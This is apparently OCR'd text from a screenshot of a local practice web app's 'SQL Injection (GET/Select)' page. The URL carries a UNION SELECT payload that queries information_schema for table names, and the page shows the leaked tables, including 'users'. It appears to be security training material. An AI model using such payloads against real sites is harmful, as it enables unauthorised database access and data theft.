 不安全 | 192.168.80.2/sqli_2.php?movie=0+union+select+1,group_concat(table_name),3,4,5,6,7+from+information_schema.tables+where...
将你的网址收藏放在此收藏夹栏上。 立即管理收藏夹
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IM
blog,heroes,movies,users,visitors 3 5 4 Li